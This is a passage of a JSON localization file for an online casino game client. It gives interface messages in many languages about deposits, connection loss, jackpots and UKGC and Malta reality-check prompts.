바랍니다.","PleaseLogin":"로그인하십시오!","UnsupportedBrowserTitle":"지원되지 않는 브라우저를 사용하고 있습니다.","UseGoogleChrome":"구글 크롬을 사용하십시오.","Timeout":"세션이 만료되었습니다. 게임을 다시 시작하십시오.","JackpotsAreClosed":"이 게임의 모든 잭팟이 종료되었고 베팅은 비활성화되었습니다.\n나중에 다시 시도해 주십시오","BtContinuePlaying":"플레이 계속하기","BtStopPlaying":"플레이 중지하기","WindowTitle":"메시지","BtRCHistory":"게임 이력","BtCLOSE":"닫기","DeferredLoading":"보너스 불러오는 중","ResumingGame":"게임이 이미 진행 중입니다, 다시 시작 중...","ClientRegulation":"{1}분 동안 플레이하셨습니다. 계속 플레이하시려면 계속 버튼을 누르세요","ClientRegulationTitleUKGC":"UKGC 리얼리티 체크","ClientRegulationTitleMalta":"몰타 리얼리티 체크","BtContinue":"계속","BtQuit":"끝내기","BtAccountHistory":"계정 이력","BtExit":"종료"},"ru":{"NoMoney":"ЧТОБЫ СДЕЛАТЬ ДАННУЮ СТАВКУ, ВАМ НЕОБХОДИМО ПОСЕТИТЬ КАССУ И ВНЕСТИ ДЕНЬГИ НА СВОЙ СЧЕТ","Techbreak":"В СВЯЗИ С ОБНОВЛЕНИЕМ КАЗИНО, В ДАННЫЙ МОМЕНТ, РЕАЛЬНЫЕ СТАВКИ НЕДОСТУПНЫ. ОНИ СНОВА СТАНУТ ДОСТУПНЫ В БЛИЖАЙШЕЕ ВРЕМЯ.","GameAvailableOnlyAtRealMode":"ЭТА ИГРА ДОСТУПНА ТОЛЬКО В РЕЖИМЕ РЕАЛЬНОЙ ИГРЫ. ВЫ СМОЖЕТЕ СЫГРАТЬ КАК ТОЛЬКО ПЕРЕКЛЮЧИТЕСЬ В ДАННЫЙ РЕЖИМ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"ДОСТУПНЫ ТОЛЬКО В РЕЖИМЕ РЕАЛЬНОЙ ИГРЫ","ProgressiveJackpotGames":"ИГРЫ С ПРОГРЕССИВНЫМ ДЖЕКПОТОМ","SaveSettingError":"НАСТРОЙКИ НЕ МОГУТ БЫТЬ СОХРАНЕНЫ И БУДУТ АКТУАЛЬНЫ ТОЛЬКО НА ПРОТЯЖЕНИИ ТЕКУЩЕЙ СЕССИИ","LostConnect":"СОЕДИНЕНИЕ С СЕРВЕРОМ УТЕРЯНО. ПРИНОСИМ ИЗВИНЕНИЯ ЗА ДОСТАВЛЕННЫЕ НЕУДОБСТВА. ПОЖАЛУЙСТА, ПОВТОРИТЕ ПОПЫТКУ ПОЗЖЕ.","PleaseLogin":"Пожалуйста, авторизуйтесь!","UnsupportedBrowserTitle":"ВЫ ИСПОЛЬЗУЕТЕ НЕПОДДЕРЖИВАЕМЫЙ БРАУЗЕР.","UseGoogleChrome":"Пожалуйста, воспользуйтесь Google Chrome.","UseSafari":"Пожалуйста, воспользуйтесь Safari.","Timeout":"Время сессии истекло. Пожалуйста, перезагрузите игру.","JackpotsAreClosed":"ВСЕ ДЖЕКПОТЫ В ЭТОЙ ИГРЕ ЗАКРЫТЫ, А РАЗМЕЩЕНИЕ СТАВОК ПРЕКРАЩЕНО.\nПОЖАЛУЙСТА, ПОВТОРИТЕ ПОПЫТКУ ПОЗЖЕ.","BtContinuePlaying":"ПРОДОЛЖИТЬ ИГРАТЬ","BtStopPlaying":"ПРЕКРАТИТЬ ИГРАТЬ","WindowTitle":"СООБЩЕНИЕ","BtRCHistory":"ИСТОРИЯ ИГРЫ","BtCLOSE":"ЗАКРЫТЬ","DeferredLoading":"Игра загружается","ResumingGame":"Игра уже запущена, возобновление …","ClientRegulation":"Вы играете {1} минут. Нажмите ПРОДОЛЖИТЬ, чтобы играть дальше. ","ClientRegulationTitleUKGC":"Контроль действительности, UKGC","ClientRegulationTitleMalta":"Контроль действительности, Мальта","BtContinue":"Продолжить","BtQuit":"Выйти","BtAccountHistory":"История счета","BtExit":"Выход"},"ro":{"NoMoney":"PENTRU A MIZA, TREBUIE SA ADAUGI BANI IN CONTUL TAU.","Techbreak":"NE PARE RAU, PENTRU MOMENT NU PUTEM ACCEPTA MIZE PE BANI REALI DEOARECE CAZINOUL ESTE IN CURS DE ACTUALIZARE. SE VOR PUTEA FACE MIZE PE BANI REALI IN CATEVA MOMENTE","GameAvailableOnlyAtRealMode":"SE POATE JUCA NUMAI PE BANI REALI","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"SE POATE JUCA NUMAI PE BANI REALI","ProgressiveJackpotGames":"JOCURI CU JACKPOT PROGRESIV","SaveSettingError":"IN ACEST MOMENT NU SE POT SALVA OPTIUNILE.  DIN ACEASTA CAUZA, VOR FI VALABILE DOAR PENTRU SESIUNEA CURENTA","LostConnect":"AI PIERDUT CONEXIUNEA CU SERVERUL DE JOC. INCEARCA DIN NOU IN CATEVA MOMENTE","PleaseLogin":"VA RUGAM SA VA CONECTATI","UnsupportedBrowserTitle":"PENTRU O EXPERIENTA DE JOC MAI BUNA","UseGoogleChrome":"FOLOSITI GOOGLE CHROME","UseSafari":"FOLOSITI SAFARI","Timeout":"SESIUNEA DE JOC A EXPIRAT. TE RUGAM SA REPORNESTI JOCUL PENTRU A CONTINUA","JackpotsAreClosed":"TOATE JACKPOTURILE SUNT ÎNCHISE ÎN ACEST JOC ȘI PARIURILE AU FOST DEZACTIVATE.\nVĂ RUGĂM ÎNCERCAȚI MAI TÂRZIU.","BtContinuePlaying":"CONTINUĂ","BtStopPlaying":"STOP","WindowTitle":"MESAJ","BtRCHistory":"ISTORIC","BtCLOSE":"ÎNCHIDE","DeferredLoading":"Jocul se încarcă","ResumingGame":"Un joc este deja in desfasurare, reluare...","ClientRegulation":"V-ati jucat {1} minute. Apasati CONTINUA pentru a continua jocul","ClientRegulationTitleUKGC":"UKGC Verificarea de Realitate","ClientRegulationTitleMalta":"Malta Verificare de Realitate","BtContinue":"Continua","BtQuit":"OPRESTE","BtAccountHistory":"Istoricul Contului","BtExit":"INCHIDE"},"da":{"Frozen":"val","ServerError":"val","NoMoney":"FOR AT FORETAGE DENNE INDSATS SKAL DU BESØGE KASSEN OG TILFØJE MIDLER TIL DIN KONTO","Techbreak":"DESVÆRRE! I ØJEBLIKKET KAN VI IKKE MODTAGE INDSATSER MED ÆGTE PENGE PGA. KASINOOPGRADERINGER. INDSATSER MED ÆGTE PENGE VIL VÆRE TILGÆNGELIGE IGEN OM LIDT","GameAvailableOnlyAtRealMode":"DESVÆRRE! DETTE SPIL ER KUN TILGÆNGELIGT FOR SPILLERE MED KONTI MED ÆGTE PENGE. DU KAN SPILLE HER, NÅR DU SKIFTER TIL SPIL MED ÆGTE PENGE.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"KAN KUN SPILLES MED ÆGTE PENGE","ProgressiveJackpotGames":"PROGRESSIV JACKPOTSPIL","SaveSettingError":"INDSTILLINGER KAN IKKE GEMMES NU PÅ SERVEREN OG VIL KUN VÆRE GÆLDENDE UNDER DENNE SESSION","LostConnect":"DIN FORBINDELSE TIL VORES SPILSERVER ER GÅET TABT. VI BEKLAGER ULEJLIGHEDEN. PRØV IGEN OM LIDT.","PleaseLogin":"Log venligst ind!","UnsupportedBrowserTitle":"FOR EN BEDRE SPILLEOPLEVELSE","UseGoogleChrome":"BRUG VENLIGST GOOGLE CHROME","UseSafari":"BRUG VENLIGST SAFARI","Timeout":"Din session er udløbet. Genstart venligst spillet.","JackpotsAreClosed":"ALLE JACKPOTS ER LUKKET I DETTE SPIL, OG INDSATSER ER BLEVET DEAKTIVERET.\nPRØV VENLIGST IGEN SENERE","BtOK":"OK","Regulation":"val","BtContinuePlaying":"FORTSÆT SPIL","BtStopPlaying":"STOP SPIL","WindowTitle":"BESKED","BtRCHistory":"SPILHISTORIK","BtCLOSE":"LUK","DeferredLoading":"Indlæser","ResumingGame":"Et spil er allerede i gang, genoptager…","ClientRegulation":"Du har spillet i {1} minutter. Tryk på FORTSÆT for at spille videre","ClientRegulationTitleUKGC":"UKGC virkelighedstjek","ClientRegulationTitleMalta":"Malta virkelighedstjek","BtContinue":"Fortsæt","BtQuit":"Afslut","BtAccountHistory":"Kontohistorik","BtExit":"Forlad"},"sv":{"Frozen":"val","ServerError":"val","NoMoney":"FÖR ATT LÄGGA DETTA SPEL MÅSTE DU BESÖKA KASSAN OCH LÄGGA TILL PENGAR PÅ DITT KONTO","Techbreak":"TYVÄRR KAN VI FÖR NÄRVARANDE INTE TA EMOT RIKTIGA PENGAR PÅ GRUND AV UPPGRADERINGAR SOM UTFÖRS PÅ CASINOT. SPEL MED RIKTIGA PENGAR KOMMER STRAX VARA TILLGÄNGLIGT IGEN","GameAvailableOnlyAtRealMode":"TYVÄRR ÄR DETTA SPEL BARA TILLGÄNGLIGT FÖR SPELARE MED KONTON MED RIKTIGA PENGAR. DU KAN SPELA HÄR NÄR DU BYTER TILL RIKTIGA PENGAR.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"KAN ENDAST SPELAS MED RIKTIGA PENGAR","ProgressiveJackpotGames":"PROGRESSIVA JACKPOTSPEL","SaveSettingError":"INSTÄLLNINGARNA KAN INTE SPARAS NU PÅ SERVERN OCH BLIR ENDAST TILLGÄNGLIGA UNDER DENNA SESSION","LostConnect":"DIN ANSLUTNING TILL SPELSERVERN HAR FÖRLORATS. VI BER OM URSÄKT FÖR EVENTUELLA BESVÄR. PROVA IGEN STRAX.","PleaseLogin":"Var vänlig och logga in!","UnsupportedBrowserTitle":"FÖR EN BÄTTRE SPELUPPLEVELSE","UseGoogleChrome":"ANVÄND GOOGLE CHROME","UseSafari":"ANVÄND SAFARI","Timeout":"Din session är slut. Starta om spelet.","JackpotsAreClosed":"ALLA JACKPOTTAR ÄR STÄNGDA I DET HÄR SPELET OCH INSATSER HAR INAKTIVERATS.\nFÖRSÖK IGEN SENARE.","BtOK":"OK","Regulation":"val","BtContinuePlaying":"FORTSÄTT SPELA","BtStopPlaying":"SLUTA SPELA","WindowTitle":"MEDDELANDE","BtRCHistory":"SPELHISTORIK","BtCLOSE":"STÄNG","DeferredLoading":"Laddar funktioner","ResumingGame":"Ett spel är redan igång, återupptar..","ClientRegulation":"Du har spelat i (1) minuter. Tryck på FORTSÄTT för att fortsätta spela.","ClientRegulationTitleUKGC":"UKGC Verklighetskontroll","ClientRegulationTitleMalta":"Malta Verklighetskontroll","BtContinue":"Fortsätt","BtQuit":"Avsluta","BtAccountHistory":"Kontohistorik","BtExit":"Lämna"},"pl":{"Frozen":"val","ServerError":"val","NoMoney":"ABY POSTAWIĆ ZAKŁAD MUSISZ DODAĆ ŚRODKI DO SWOJEGO KONTA","Techbreak":"PRZEPRASZAMY! W TEJ CHWILI NIE MOŻEMY PRZYJĄĆ ZAKŁADÓW GOTÓWKOWYCH Z POWODU AKTUALIZACJI. ZAKŁADY GOTÓWKOWE BĘDĄ DOSTĘPNE WKRÓTCE","GameAvailableOnlyAtRealMode":"PRZEPRASZAMY! TA GRA JEST DOSTĘPNA DLA POSIADACZY KONT GOTÓWKOWYCH. MOŻESZ SKORZYSTAĆ Z GRY JEŚLI PRZEŁĄCZYSZ SIĘ NA GOTÓWKĘ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"ROZGRYWKA TYLKO Z PRAWDZIWĄ GOTÓWKĄ","ProgressiveJackpotGames":"GRY Z PROGRESYWNYM JACKPOTEM","SaveSettingError":"OBECNIE NIE MOŻNA ZAPISAĆ USTAWIEŃ NA SERWERZE I BĘDĄ ONE OBOWIĄZYWAĆ TYLKO PODCZAS TEJ SESJI","LostConnect":"UTRACONO POŁĄCZENIE Z SERWEREM. PRZEPRASZAMY ZA UTRUDNIENIA. PROSIMY SPRÓBOWAĆ PONOWNIE.","PleaseLogin":"Zaloguj się!","UnsupportedBrowserTitle":"DLA LEPSZEJ GRY","UseGoogleChrome":"UŻYJ GOOGLE CHROME","UseSafari":"UŻYJ SAFARI","Timeout":"Sesja wygasła. Zacznij od nowa.","JackpotsAreClosed":"WSZYSTKIE JACKPOTY SĄ ZAMKNIĘTE W TEJ GRZE, A ZAKŁADY POZOSTAJĄ NIEAKTYWNE.\nSPRÓBUJ PÓŹNIEJ.","BtOK":"OK","Regulation":"val","BtContinuePlaying":"KONTYNUUJ GRĘ","BtStopPlaying":"PRZERWIJ GRĘ","WindowTitle":"WIADOMOŚĆ","BtRCHistory":"HISTORIA GRY","BtCLOSE":"ZAMKNIJ","DeferredLoading":"Ładowanie Funkcji","ResumingGame":"Gra jest w toku, wznawianie…","ClientRegulation":"Grasz od {1} minut. Naciśnij KONTYNUUJ, aby grać dalej","ClientRegulationTitleUKGC":"Powrót do rzeczywistości UKGC","ClientRegulationTitleMalta":"Powrót do rzeczywistości Malta","BtContinue":"Kontynuuj","BtQuit":"Zrezygnuj","BtAccountHistory":"Historia konta","BtExit":"Wyjdź"},"id":{"Frozen":"val","ServerError":"val","NoMoney":"UNTUK MEMASANG TARUHAN INI, ANDA HARUS MENGUNJUNGI KASIR DAN MENAMBAHKAN DANA KE AKUN ANDA","Techbreak":"MAAF! UNTUK SAAT INI KAMI TIDAK DAPAT MENERIMA TARUHAN UANG ASLI KARENA UPGRADE KASINO, TARUHAN UANG ASLI AKAN TERSEDIA KEMBALI DI WAKTU MENDATANG","GameAvailableOnlyAtRealMode":"MAAF! GAME INI HANYA TERSEDIA BAGI PEMAIN DENGAN AKUN UANG ASLI. ANDA BISA BERMAIN DI SINI SETELAH ANDA BERALIH KE PERMAINAN UANG ASLI.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"HANYA BISA DIMAINKAN DENGAN UANG ASLI","ProgressiveJackpotGames":"GAME JACKPOT PROGRESIF","SaveSettingError":"PENGATURAN TIDAK BISA DISIMPAN SEKARANG DI SERVER DAN AKAN MENJADI AKTUAL HANYA SELAMA SESI INI","LostConnect":"KONEKSI ANDA KE SERVER GAME KAMI LUMPUH. KAMI MOHON MAAF ATAS KETIDAKNYAMANAN INI. COBA LAGI BEBERAPA SAAT KEMUDIAN.","PleaseLogin":"Harap Masuk!","UnsupportedBrowserTitle":"UNTUK PENGALAMAN GAMING YANG LEBIH BAIK","UseGoogleChrome":"GUNAKAN GOOGLE CHROME","UseSafari":"GUNAKAN SAFARI","Timeout":"Sesi Anda telah berakhir. Mulai ulang game ini.","JackpotsAreClosed":"SEMUA JACKPOT DITUTUP DI PERMAINAN INI DAN TARUHAN TELAH DINONAKTIFKAN.\nCOBA LAGI NANTI","BtOK":"OK","Regulation":"val","BtContinuePlaying":"TERUSKAN BERMAIN","BtStopPlaying":"BERHENTI BERMAIN","WindowTitle":"PESAN","BtRCHistory":"RIWAYAT GAME","BtCLOSE":"TUTUP","DeferredLoading":"Memuat Fitur","ResumingGame":"Game sedang berlangsung, melanjutkan…","ClientRegulation":"Anda telah bermain selama {1} menit. Tekan LANJUTKAN untuk terus bermain","ClientRegulationTitleUKGC":"Pemeriksaan Realitas UKGC","ClientRegulationTitleMalta":"Pemeriksaan Realitas Malta","BtContinue":"Lanjutkan","BtQuit":"Stop","BtAccountHistory":"Riwayat Akun","BtExit":"Keluar"},"pt":{"Frozen":"val","ServerError":"val","NoMoney":"PARA FAZER ESTA APOSTA, PRECISARÁ DE VISITAR O CAIXA E ADICIONAR FUNDOS À SUA CONTA","Techbreak":"LAMENTAMOS! DE MOMENTO NÃO PODEMOS ACEITAR APOSTAS A DINHEIRO REAL DEVIDO A ATUALIZAÇÕES DO CASINO. AS APOSTAS A DINHEIRO REAL ESTARÃO NOVAMENTE DISPONÍVEIS DENTRO DE MOMENTOS.","GameAvailableOnlyAtRealMode":"LAMENTAMOS! ESTE JOGO SÓ ESTÁ DISPONÍVEL PARA JOGADORES CONTAS DE DINHEIRO REAL. PODE JOGAR AQUI LOGO QUE MUDE PARA JOGO A DINHEIRO REAL.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"SÓ PODE SER JOGADO COM DINHEIRO REAL.","ProgressiveJackpotGames":"JOGOS DE JACKPOT PROGRESSIVO","SaveSettingError":"AS CONFIGURAÇÕES NÃO PODEM SER GUARDADAS NESTE MOMENTO NO SERVIDOR E SÓ ESTARÃO ATIVAS DURANTE ESTA SESSÃO","LostConnect":"A SUA LIGAÇÃO AO NOSSO SERVIDOR DE JOGO PERDEU-SE. PEDIMOS DESCULPA PELO INCONVENIENTE. TENTE NOVAMENTE EM BREVE.","PleaseLogin":"Inicie sessão!","UnsupportedBrowserTitle":"PARA UMA MELHOR EXPERIÊNCIA DE JOGO","UseGoogleChrome":"USE O GOOGLE CHROME","UseSafari":"USE O SAFARI","Timeout":"A sua sessão expirou. Reinicie o jogo.","JackpotsAreClosed":"TODOS OS JACKPOTS ESTÃO FECHADOS NESTE JOGO E AS APOSTAS FORAM DESATIVADAS.\nTENTE NOVAMENTE MAIS TARDE.","BtOK":"OK","Regulation":"val","BtContinuePlaying":"CONTINUAR A JOGAR","BtStopPlaying":"PARAR DE JOGAR","WindowTitle":"MENSAGEM","BtRCHistory":"HISTÓRICO DE JOGO","BtCLOSE":"FECHAR","DeferredLoading":"A Carregar Funcionalidades","ResumingGame":"Já existe um jogo em curso, a retomar…","ClientRegulation":"Está a jogar há {1} minutos. Prima CONTINUAR para continuar a jogar","ClientRegulationTitleUKGC":"Chamada à Realidade UKGC","ClientRegulationTitleMalta":"Chamada à Realidade Malta","BtContinue":"Continuar","BtQuit":"Sair","BtAccountHistory":"Histórico de conta","BtExit":"Sair"},"th":{"Frozen":"val","ServerError":"val","NoMoney":"ในการวางเดิมพันนี้ คุณจะต้องไปที่แคชเชียร์และเพิ่มเงินลงในบัญชีของคุณ","Techbreak":"ขอโทษ! ในตอนนี้เราไม่สามารถใช้เงินจริงเดิมพันได้ เนื่องจากการอัปเกรดคาสิโน เงินเดิมพันที่เป็นเงินจริงจะใช้ได้อีกครั้งในเวลาไม่นาน","GameAvailableOnlyAtRealMode":"ขอโทษ! เกมนี้มีให้เล่นเฉพาะสำหรับผู้เล่นที่มีบัญชีเงินจริงเท่านั้น คุณสามารถเล่นที่นี่ได้เมื่อคุณเปลี่ยนไปเล่นเงินจริง","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"สามารถเล่นได้โดยใช้เงินจริงเท่านั้น","ProgressiveJackpotGames":"โปรเกรสซีฟเกมแจ็คพ็อต","SaveSettingError":"การตั้งค่าไม่สามารถบันทึกได้ในเซิร์ฟเวอร์และจะทำได้เฉพาะในระหว่างเซสชันนี้เท่านั้น","LostConnect":"การเชื่อมต่อของคุณกับเซิร์ฟเวอร์เกมของเราขาดหายไป เราขออภัยสำหรับความไม่สะดวกนี้ โปรดลองอีกครั้ง","PleaseLogin":"กรุณาเข้าสู่ระบบ!","UnsupportedBrowserTitle":"เพื่อประสบการณ์การเล่นเกมที่ดียิ่งขึ้น","UseGoogleChrome":"โปรดใช้ GOOGLE CHROME","UseSafari":"โปรดใช้ SAFARI","Timeout":"เซสชันของคุณหมดอายุแล้ว โปรดเริ่มเกมใหม่","JackpotsAreClosed":"แจ็กพอตทั้งหมดถูกปิดในเกมนี้ และการเดิมพันได้ถูกปิดใช้งาน\nโปรดลองอีกครั้งภายหลัง","BtOK":"ตกลง","Regulation":"val","BtContinuePlaying":"เล่นต่อไป","BtStopPlaying":"หยุดเล่น","WindowTitle":"ข้อความ","BtRCHistory":"ประวัติเกม","BtCLOSE":"ปิด","DeferredLoading":"กำลังโหลดคุณลักษณะ","ResumingGame":"มีเกมกำลังดำเนินอยู่ กำลังกลับไปเล่นต่อ...","ClientRegulation":"คุณเล่นมานาน {1} นาทีแล้ว โปรดกด “เล่นต่อ” เพื่อเล่นต่อไป","ClientRegulationTitleUKGC":"การแจ้งเตือนเพื่อหยุดพักตั้งสติของ UKGC","ClientRegulationTitleMalta":"การแจ้งเตือนเพื่อหยุดพักตั้งสติของมอลต้า","BtContinue":"เล่นต่อ","BtQuit":"เลิกเล่น","BtAccountHistory":"ประวัติบัญชี","BtExit":"ออก"},"no":{"Frozen":"val","ServerError":"val","NoMoney":"FOR Å GJØRE DENNE INNSATSEN VIL DU MÅTTE BESØKE KASSEN OG SETTE INN PENGER PÅ KONTOEN DIN","Techbreak":"BEKLAGER! VI KAN FOR ØYEBLIKKET IKKE TA IMOT INNSATSER MED EKTE PENGER PÅ GRUNN AV KASINOOPPGRADERINGER. INNSATS MED EKTE PENGER VIL VÆRE TILGJENGELIG IGJEN OM NOEN ØYEBLIKK","GameAvailableOnlyAtRealMode":"BEKLAGER! DETTE SPILLET ER KUN TILGJENGELIG FOR SPILLERE MED EKTE PENGER-KONTO. DU KAN SPILLE HER NÅR DU HAR BYTTET TIL SPILL MED EKTE PENGER.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"KAN BARE SPILLES MED EKTE PENGER","ProgressiveJackpotGames":"PROGRESSIVE JACKPOTTSPILL","SaveSettingError":"INNSTILLINGER KAN IKKE LAGRES PÅ SERVEREN NÅ, OG VIL KUN GJELDE FOR DENNE ØKTEN","LostConnect":"TILKOBLINGEN DIN TIL SPILLET VÅRT GIKK TAPT. VI BEKLAGER DETTE. PRØV IGJEN OM LITT.","PleaseLogin":"Logg deg på!","UnsupportedBrowserTitle":"FOR EN BEDRE SPILLOPPLEVELSE","UseGoogleChrome":"BRUK GOOGLE CHROME","UseSafari":"BRUK SAFARI","Timeout":"Økten din har utløpt. Start spillet på nytt.","JackpotsAreClosed":"ALLE JACKPOTTER I DETTE SPILLET ER LUKKET OG INNSATSER HAR BLITT DEAKTIVERT.\nFORSØK PÅ NYTT SENERE","BtOK":"OK","Regulation":"val","BtContinuePlaying":"FORTSETT Å SPILLE","BtStopPlaying":"AVSLUTT SPILLET","WindowTitle":"MELDING","BtRCHistory":"SPILLHISTORIKK","BtCLOSE":"LUKK","DeferredLoading":"Lader funksjoner","ResumingGame":"Permainan sedang berlangsung, menyambung…","ClientRegulation":"Du har spilt i {1} minutter. Trykk på FORTSETT for å fortsette å spille","ClientRegulationTitleUKGC":"UKGCs virkelighetsjekk","ClientRegulationTitleMalta":"Maltas virkelighetsjekk","BtContinue":"Fortsett","BtQuit":"Avslutt","BtAccountHistory":"Kontohistorikk","BtExit":"Gå ut"},"bg":{"Frozen":"val","ServerError":"val","NoMoney":"ЗА ДА НАПРАВИТЕ ТОЗИ ЗАЛОГ, ТРЯБВА ДА ПОСЕТИТЕ КАСАТА И ДА ЗАХРАНИТЕ СМЕТКАТА СИ.","Techbreak":"СЪЖАЛЯВАМЕ! В МОМЕНТА НЕ МОЖЕМ ДА ОБРАБОТВАМЕ ЗАЛОЗИ С РЕАЛНИ ПАРИ, ЗАЩОТО СЕ ИЗВЪРШВА АКТУАЛИЗАЦИЯ НА КАЗИНОТО. ЗАЛОЗИТЕ С РЕАЛНИ ПАРИ ЩЕ СА НАЛИЧНИ СЛЕД МАЛКО.","GameAvailableOnlyAtRealMode":"СЪЖАЛЯВАМЕ! ТАЗИ ИГРА Е ДОСТЪПНА САМО ЗА ИГРАЧИ СЪС СМЕТКИ С РЕАЛНИ ПАРИ. МОЖЕТЕ ДА ИГРАЕТЕ ТУК, СЛЕД КАТО ПРЕВКЛЮЧИТЕ НА ИГРА С РЕАЛНИ ПАРИ.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"МОЖЕ ДА СЕ ИГРАЕ САМО С РЕАЛНИ ПАРИ.","ProgressiveJackpotGames":"ИГРИ С ПРОГРЕСИВЕН ДЖАКПОТ","SaveSettingError":"НАСТРОЙКИТЕ НЕ МОГАТ ДА БЪДАТ ЗАПАЗЕНИ В СЪРВЪРА СЕГА И ЩЕ ВАЖАТ САМО ПО ВРЕМЕ НА ТАЗИ СЕСИЯ.","LostConnect":"ВРЪЗКАТА ВИ С НАШИЯ ИГРАЛЕН СЪРВЪР СЕ РАЗПАДНА. ИЗВИНЯВАМЕ СЕ ЗА НЕУДОБСТВОТО. ОПИТАЙТЕ ОТНОВО СЛЕД МАЛКО.","PleaseLogin":"Влезте в системата!","UnsupportedBrowserTitle":"ЗА ПО-ДОБРО ИЗЖИВЯВАНЕ В ИГРИТЕ","UseGoogleChrome":"ИЗПОЛЗВАЙТЕ GOOGLE CHROME","UseSafari":"ИЗПОЛЗВАЙТЕ SAFARI","Timeout":"Сесията Ви изтече. Рестартирайте играта.","JackpotsAreClosed":"ВСИЧКИ ДЖАКПОТИ В ТАЗИ ИГРА СА ЗАКРИТИ И ЗАЛОЗИТЕ СА ДЕАКТИВИРАНИ.\nОПИТАЙТЕ ОТНОВО ПО-КЪСНО.","BtOK":"ОК","Regulation":"val","BtContinuePlaying":"ПРОДЪЛЖИ ИГРАТА","BtStopPlaying":"СПРИ ИГРАТА","WindowTitle":"СЪОБЩЕНИЕ","BtRCHistory":"ИСТОРИЯ НА ИГРИТЕ","BtCLOSE":"ЗАТВОРИ","DeferredLoading":"Бонусите се зареждат","ResumingGame":"Вече има започната игра. Изчакайте възобновяването…","ClientRegulation":"Играете от {1} минути. Натиснете ПРОДЪЛЖИ, за да продължите да играете","ClientRegulationTitleUKGC":"Напомнително съобщение за UKGC","ClientRegulationTitleMalta":"Напомнително съобщение за Малта","BtContinue":"Продължи","BtQuit":"Отказване","BtAccountHistory":"История на акаунта","BtExit":"Изход"},"fi":{"Frozen":"val","ServerError":"val","NoMoney":"JOTTA VOIT TEHDÄ TÄMÄN VEDON, KÄY KASSALLA JA LISÄÄ VAROJA TILILLESI.","Techbreak":"VALITETTAVASTI OIKEALLA RAHALLA EI VOI TÄLLÄ HETKELLÄ TEHDÄ KASINON PÄIVITYSTEN TAKIA. OIKEALLA RAHALLA VOI TEHDÄ VETOJA TAAS PIAN.","GameAvailableOnlyAtRealMode":"VALITETTAVASTI TÄTÄ PELIÄ VOIVAT PELATA VAIN OIKEAA RAHAA KÄYTTÄVÄT PELAAJAT. VOIT PELATA TÄÄLLÄ, KUN OLET VAIHTANUT TILISI OIKEAA RAHAA KÄYTTÄVÄÄN TILIIN.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"PELAAMINEN MAHDOLLISTA VAIN OIKEALLA RAHALLA","ProgressiveJackpotGames":"PROGRESSIIVISET JACKPOT-PELIT","SaveSettingError":"ASETUKSIA EI VOIDA NYT TALLENTAA PALVELIMELLE. ASETUKSET VOIMASSA VAIN TÄMÄN ISTUNNON AJAN.","LostConnect":"VALITETTAVASTI YHTEYTESI PELIPALVELIMEEMME ON KATKENNUT. ODOTA HETKI JA YRITÄ UUDELLEEN.","PleaseLogin":"Ole hyvä ja kirjaudu sisään!","UnsupportedBrowserTitle":"SAADAKSESI PAREMMAN PELIKOKEMUKSEN","UseGoogleChrome":"KÄYTÄ GOOGLE CHROMEA","UseSafari":"KÄYTÄ SAFARIA","Timeout":"Istuntosi on vanhentunut. Käynnistä peli uudelleen.","JackpotsAreClosed":"KAIKKI JACKPOTIT ON SULJETTU TÄSSÄ PELISSÄ JA PANOKSET ON POISTETTU KÄYTÖSTÄ.\nKOKEILE UUDELLEEN MYÖHEMMIN","BtOK":"OK","Regulation":"val","BtContinuePlaying":"JATKA PELAAMISTA","BtStopPlaying":"LOPETA PELAAMINEN","WindowTitle":"VIESTI","BtRCHistory":"PELIHISTORIA","BtCLOSE":"SULJE","DeferredLoading":"Ladataan ominaisuuksia","ResumingGame":"Peli on jo käynnissä. Palataan…","ClientRegulation":"Olet pelannut {1} minuuttia. Jatka pelaamista painamalla JATKA","ClientRegulationTitleUKGC":"UKGC-tarkistus","ClientRegulationTitleMalta":"Maltan tarkistus","BtContinue":"Jatka","BtQuit":"Poistu","BtAccountHistory":"Tilihistoria","BtExit":"Poistu"},"sr":{"Frozen":"val","ServerError":"val","NoMoney":"DA BISTE POSTAVILI OVU OPKLADU, MORATE DA POSETITE BLAGAJNIKA I DODATE SRETSTVA NA VAŠ RAČUN","Techbreak":"IZVINITE! TRENUTNO NE MOŽEMO DA PREUZMEMO OPKLADE SA PRAVIM NOVCEM ZBOG NADOGRAĐIVANJA KAZINA. OPKLADE SA PRAVIM NOVCEM BIĆE MOGUĆE ZA NEKOLIKO TRENUTAKA","GameAvailableOnlyAtRealMode":"IZVINITE! OVA IGRA JE DOSTUPNA SAMO IGRAČIMA KOJI IMAJU RAČUN ZA PRAVI NOVAC. MOŽETE DA IGRATE OVDE ČIM PREBACITE NA IGRU ZA PRAVI NOVAC.","ProgressiveJackpotGamesAvailableOnlyAtRealMode":"MOŽE DA SE IGA SAMO SA PRAVIM NOVCEM","ProgressiveJackpotGames":"PROGRESIVNE DŽEKPOT IGRE","SaveSettingError":"PODEŠAVANJA SADA NE MOGU BITI SAČUVANA NA SERVERU I BIĆE EFEKTIVNA SAMO TOKOM OVE SESIJE","LostConnect":"NAŠA VEZA NA NAŠ SERVER IGRE JE IZGUBLJENA. IZVINJAVAMO SE ZBOG OVE NEZGODE. MOOLIMO USKORO POKUŠAJTE OPET. ","PleaseLogin":"Prijavite se!","UnsupportedBrowserTitle":"ZA BOLJE ISKUSTVO IGRANJA","UseGoogleChrome":"KORISTITE GOOGLE CHROME","UseSafari":"KORISTITE SAFARI","Timeout":"Vaša sesija je istekla. Restartujte igru.","JackpotsAreClosed":"SVI DŽEKPOTOVI U OVOJ IGRI SU ZATVORENI, A ULOZI ONEMOGUĆENI.\nPOKUŠAJTE PONOVO KASNIJE","BtOK":"OK","Regulation":"val","BtContinuePlaying":"NASTAVITE DA IGRATE","BtStopPlaying":"PRESTANITE DA IGRATE","WindowTitle":"PORUKA","BtRCHistory":"ISTORIJA IGRE","BtCLOSE":"ZATVORI","DeferredLoading":"Pogodnosti učitavanja","ResumingGame":"Sesija igre je već u toku, nastavlja se...","ClientRegulation":"Igrali ste {1} minuta. Pritisnite dugme NASTAVI da nastavite da igrate","ClientRegulationTitleUKGC":"Provera 